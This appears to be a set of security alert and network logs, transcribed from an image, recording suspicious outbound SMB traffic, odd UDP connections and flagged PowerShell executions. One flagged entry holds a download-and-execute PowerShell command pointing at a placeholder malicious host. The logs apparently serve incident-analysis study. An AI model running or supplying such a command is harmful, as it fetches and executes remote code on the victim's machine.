 ...
2023-04-20T08:15:22Z ALERT high_volume_outgoing_traffic src_ip=192.168.20.30 dest_ip=45.77.109.22 dest_port=445
protocol=TCP byte_count=204800
2023-04-20T08:15:34Z ALERT high_volume_outgoing_traffic src_ip=192.168.20.32 dest_ip=91.218.114.11 dest_port=445
protocol=TCP byte_count=204800
2023-04-20T08:15:47Z ALERT odd_udp_traffic src_ip=192.168.20.33 dest_ip=103.119.112.91 dest_port=1194 protocol=UDP
byte_count=102400
...
2023-04-20T08:25:10Z WARNING powershell_execution_detected src_ip=192.168.10.101 command="Get-WmiObject -class
Win32_networkAdapterConfiguration | where{$_.IPEnabled -Match "True"} | select MACAddress" user=ejones
2023-04-20T08:25:15Z WARNING powershell_execution_detected src_ip=192.168.10.103 command="IEX(New-Object
Net.WebClient).downloadString('http://malicious.example/command.ps1')" user=bwright
...
Network Logs:
2023-04-20T08:18:00Z INFO traffic_spike src_ip=192.168.10.101 dest_ip=192.168.20.32 protocol=TCP dest_port=445
bytes=512000 action=allowed
2023-04-20T08:19:00Z INFO traffic_spike src_ip=192.168.10.102 dest_ip=192.168.20.33 protocol=UDP dest_port=12345
bytes=256000 action=allowed